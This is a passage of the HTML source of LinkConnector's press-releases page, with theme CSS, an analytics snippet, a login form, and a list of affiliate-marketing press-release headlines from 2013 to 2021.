.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
			color: #9073B3;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #86C042;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #231f20;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #9073B3;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #9073B3;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Quicksand';
				font-weight: Quicksand;
				font-style: normal;
				color: #9073B3;
	}
.diagram-circle .text div span.title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Open Sans';
				font-size: 15px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}
.diagram-legend .legend-element .title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #9073B3;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #3b3e4f;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Open Sans';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #9073B3;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #231f20;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Quicksand';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #231f20;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #699e29;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Quicksand';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #9073B3;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #9073B3;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #231f20;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #9073B3;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #86C042;
	}

</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
        <script>
                if (typeof ga === 'undefined') {
                  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                  ga('create','UA-40603004-1', 'www.linkconnector.com');                  ga('send', 'pageview');
                                }
            </script> <style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="page-template page-template-page_blog_press page-template-page_blog_press-php page page-id-2304 page-child parent-pageid-70 wpb-js-composer js-comp-ver-4.12 vc_non_responsive">
<script type="text/javascript">
	if(jQuery('body').hasClass('lazy-enabled') && jQuery(window).width() <= 800) {
		jQuery('body').removeClass('lazy-enabled')
	}
</script>

<div class="login-outer">
	<div class="container">
    	<div class="row">
            <form name="loginformtop" class="login-form" action="/account-login/?Op=log" method="POST" onSubmit="return doLoginBoxFormSubmit();">
            <div id="login-box" class="login-box pull-right">
                <div class="login-close" onClick="jQuery('#login-box').slideUp('fast'); return false;"><i class="wp-svg-close"></i></div>
                    <input name="UID" class="input-username" value="" placeholder="Username" />
                    <input name="PWD" class="input-password" type="password" value="" placeholder="Password" />
                    <input name="curdate" type="hidden" value="1768902788">
                    <input name="loginkey" type="hidden" value="b04bdc7e97e0289d10137baff9dbab4f">
                    <input name="dest" type="hidden" value="">
					<input name="token" type="hidden" value="861a959682b4777d2cf675a31a3d0f8f">                    
                    <input name="timezone" type="hidden" value=""> 
                    <input type="hidden" name="Form" value="loginform">
                    <div class="login-forgot"><a href="/account-login/?Op=pw">Forgot your password?</a></div>
                    <div class="checkbox login-checkbox hidden">
                        <label>
                          <input type="checkbox" checked="checked"> Remember me
                        </label>
                    </div>
                    <div class="login-btn">
                        <button type="submit">Login</button>
                    </div>

            </div>
            </form>
    	</div>
    </div>
</div>
<script>
// Hide Login Box when clickoutside of
jQuery(document).mouseup(function (e)
{
    var container = jQuery("#login-box");

    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        container.slideUp('fast');
    }
});

function doLoginBoxFormSubmit() {
	var dte1 = new Date(); 
	document.loginformtop.timezone.value = (-1*(dte1.getTimezoneOffset() / 60.0));
	var pgTitle = document.title.replace(/ [|] LinkConnector/, "").replace(/LinkConnector [|] /,""); 
	if(typeof ga === "function")
	   ga('send', 'event', 'Login', 'Attempt', 'Header (' + pgTitle + ')');		
	return true;
}

function getLoginBoxLoginVar() {
	if(!document.loginformtop.loginkey.value) return '';
	var t = '123' + document.loginformtop.loginkey.value + document.loginformtop.curdate.value;
	var t2 = '';
	for(var i=t.length-1; i >= 0; i--) t2 += t.charAt(i);
	t = '';
	for(var i=0; i < t2.length; i+=3)  t += t2.charAt(i);
	for(var i=0; i < t2.length; i+=2)  t += t2.charAt(i);
	return t.substring(0,32);
}
document.loginformtop.dest.value = getLoginBoxLoginVar();

</script>

<div id="page" class="fullwidth">

<!-- Begin Bootstrap Responsive Menu -->

<nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a href="https://www.linkconnector.com/" title="LinkConnector" rel="home" class="navbar-brand">
			<img src="/wordpress/wp-content/uploads/2015/09/LC-logo-homepage.svg" alt="LinkConnector" class="logo-full">
<img src="/wordpress/wp-content/uploads/2015/09/LC-logo-homepage-nosub.svg" alt="LinkConnector" class="logo-semi">
<img src="/wordpress/wp-content/uploads/2015/09/LC-logo-homepage.svg" alt="LinkConnector" class="header-fixed-logo" style="display: none;"> 
		  </a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">

          <ul class="nav navbar-nav navbar-right top-nav-right">

            <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Merchants" href="/merchants/why-lc/"></span> Merchants</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Affiliates" href="/affiliates/why-affiliates-love-lc/"></span> Affiliates</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="About" href="/about/industry-recognition/"></span> About</a></li>
</ul>						<div class="clearfix visible-xs visible-sm"></div>
						<li class="active login-lg-btn">
            	                <a href="#" onClick="loginBoxOpen();">Login</a>
                            </li>
          </ul>
          <div class="clearfix"></div>
          <ul class="nav navbar-nav navbar-right top-subnav-right">
            <ul id="menu-about-pipeline" class="nav navbar-nav"><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/industry-recognition/"></span> Industry Recognition</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/customer-testimonials/"></span> Testimonials</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/our-team/"></span> Our Team</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/upcoming-events/"></span> Upcoming Events</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about/press-releases/"></span> Press Releases</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Blog" href="http://blog.linkconnector.com/"></span> Blog</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/contact-us/"></span> Contact Us</a></li>
</ul>          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>

<!-- End Bootstrap Responsive Menu -->

		<!-- #header -->

																	<div class="page-title-block" style=" background-color: #d7d3e1;">
					<div class="central-wrapper page-title-block-content">
						<div class="page-title-block-header"><h1 style="color: #302542;">  Press Releases</h1></div>
											</div>
				</div>
							
		
	</div><!-- wrap end -->

	<!-- wrap start --><div class="content-wrap">




		
			<div id="main">
				<div class="central-wrapper clearfix">
					<div id="center" class="fullwidth">

						<div id="content">
							
							<div class="inner">
								<div class="cta-top-global">
									<p>
										Find LinkConnector’s most recent press releases here. Learn about LC in the industry, the growth of some of our top merchant programs, new LC technology launches and more.<br>
										<a class="button" href="/about/contact-us/">Contact Us</a>
									</p>
								</div>

																									<div class="blog_list">
		<ul class="styled">
							<li class="clearfix">
					<div id="post-3511" class="post-3511 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2021/06/04/undercurrent-exponential-growth-young-ecommerce-retailer-affiliate-marketing/" class="date-day">04</a>
							<div class="date-month">Jun</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2021/06/04/undercurrent-exponential-growth-young-ecommerce-retailer-affiliate-marketing/">The Undercurrent to Exponential Growth for a Young Ecommerce Retailer—Affiliate Marketing</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2021/06/04/undercurrent-exponential-growth-young-ecommerce-retailer-affiliate-marketing/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-3423" class="post-3423 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2020/11/24/linkconnector-publisher-discovery/" class="date-day">24</a>
							<div class="date-month">Nov</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2020/11/24/linkconnector-publisher-discovery/">LinkConnector Advances Affiliate Recruitment with Publisher Discovery’s AI Technology</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2020/11/24/linkconnector-publisher-discovery/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-3142" class="post-3142 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2019/08/07/pmas-milestone-study-quantifies-the-size-of-performance-marketing/" class="date-day">07</a>
							<div class="date-month">Aug</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2019/08/07/pmas-milestone-study-quantifies-the-size-of-performance-marketing/">PMA’s Milestone Study Quantifies the Size of Performance Marketing</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2019/08/07/pmas-milestone-study-quantifies-the-size-of-performance-marketing/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2882" class="post-2882 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2017/03/31/linkconnector-merchants-now-seamlessly-integrate-upsellits-intelligent-customer-recovery-solutions/" class="date-day">31</a>
							<div class="date-month">Mar</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2017/03/31/linkconnector-merchants-now-seamlessly-integrate-upsellits-intelligent-customer-recovery-solutions/">LinkConnector Merchants Now Seamlessly Integrate with UpSellit’s Intelligent Customer Recovery Solutions</a></h3>
														<div class="text clearfix"><p>LinkConnector Merchants Now Seamlessly Integrate with UpSellit’s Intelligent Customer Recovery Solutions LinkConnector Integrates the UpSellit Advanced Customer Recovery Products Into Its Proprietary Universal Tracking System—Enabling Merchants to Increase Conversions and Maximize Profitability with Little Extra Effort. Cary, NC — March 31, 2017 LinkConnector (LC) announced today that its partnership with&#8230;</p>
</div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2017/03/31/linkconnector-merchants-now-seamlessly-integrate-upsellits-intelligent-customer-recovery-solutions/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2293" class="post-2293 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2014/07/31/linkconnector-identified-as-the-fourth-most-popular-affiliate-marketing-network/" class="date-day">31</a>
							<div class="date-month">Jul</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2014/07/31/linkconnector-identified-as-the-fourth-most-popular-affiliate-marketing-network/">Fourth Most Popular Affiliate Marketing Network</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2014/07/31/linkconnector-identified-as-the-fourth-most-popular-affiliate-marketing-network/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2363" class="post-2363 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2014/04/03/linkconnector-rolls-robust-new-pay-per-call-platform/" class="date-day">03</a>
							<div class="date-month">Apr</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2014/04/03/linkconnector-rolls-robust-new-pay-per-call-platform/">LinkConnector Rolls Out a Robust New Pay Per Call Platform</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2014/04/03/linkconnector-rolls-robust-new-pay-per-call-platform/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2365" class="post-2365 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2014/03/11/linkconnector-performance-marketing-network-turns-ten-celebrates-decade-technological-innovation-leadership/" class="date-day">11</a>
							<div class="date-month">Mar</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2014/03/11/linkconnector-performance-marketing-network-turns-ten-celebrates-decade-technological-innovation-leadership/">The LinkConnector Performance Marketing Network Turns Ten and Celebrates a Decade of Technological Innovation and Leadership</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2014/03/11/linkconnector-performance-marketing-network-turns-ten-celebrates-decade-technological-innovation-leadership/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2367" class="post-2367 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2013/10/29/internet-retailer-recognizes-linkconnector-top-six-affiliate-marketing-vendor/" class="date-day">29</a>
							<div class="date-month">Oct</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2013/10/29/internet-retailer-recognizes-linkconnector-top-six-affiliate-marketing-vendor/">Internet Retailer Recognizes LinkConnector as a Top Six Affiliate Marketing Vendor</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2013/10/29/internet-retailer-recognizes-linkconnector-top-six-affiliate-marketing-vendor/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2369" class="post-2369 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2013/07/12/linkconnectors-tara-mccommons-promoted-vice-president-sales-marketing/" class="date-day">12</a>
							<div class="date-month">Jul</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2013/07/12/linkconnectors-tara-mccommons-promoted-vice-president-sales-marketing/">LinkConnector’s Tara McCommons is Promoted to Vice President of Sales and Marketing</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2013/07/12/linkconnectors-tara-mccommons-promoted-vice-president-sales-marketing/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2372" class="post-2372 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2013/06/12/linkconnector-climbs-top-five-popular-affiliate-marketing-network/" class="date-day">12</a>
							<div class="date-month">Jun</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2013/06/12/linkconnector-climbs-top-five-popular-affiliate-marketing-network/">LinkConnector Climbs to be a Top Five Most Popular Affiliate Marketing Network</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2013/06/12/linkconnector-climbs-top-five-popular-affiliate-marketing-network/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2375" class="post-2375 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2013/04/18/linkconnector-offers-simple-free-transition-plan-google-affiliate-network-merchants/" class="date-day">18</a>
							<div class="date-month">Apr</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2013/04/18/linkconnector-offers-simple-free-transition-plan-google-affiliate-network-merchants/">LinkConnector Offers a Simple and Free Transition Plan to Google Affiliate Network Merchants</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2013/04/18/linkconnector-offers-simple-free-transition-plan-google-affiliate-network-merchants/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
											<li class="clearfix">
					<div id="post-2379" class="post-2379 post type-post status-publish format-standard hentry category-press-release">
												<div class="comment-info">
							<a href="https://www.linkconnector.com/2013/02/28/linkconnector-merchant-offers-go-viral-networks-newest-technology-shareable-offers/" class="date-day">28</a>
							<div class="date-month">Feb</div>
						</div>
						<div class="post-info">
							<h3><a href="https://www.linkconnector.com/2013/02/28/linkconnector-merchant-offers-go-viral-networks-newest-technology-shareable-offers/">LinkConnector Merchant Offers Go Viral with the Network’s Newest Technology, Shareable Offers</a></h3>
														<div class="text clearfix"></div>
										<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2013/02/28/linkconnector-merchant-offers-go-viral-networks-newest-technology-shareable-offers/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
							</div>
					</div>
				</li>
									</ul>
					<div class="pagination">
															<span class="current">1</span>
																<a href="https://www.linkconnector.com/about/press-releases/page/2/?release=20090721_01">2</a>
																<a href="https://www.linkconnector.com/about/press-releases/page/3/?release=20090721_01">3</a>
																<a href="https://www.linkconnector.com/about/press-releases/page/4/?release=20090721_01">4</a>
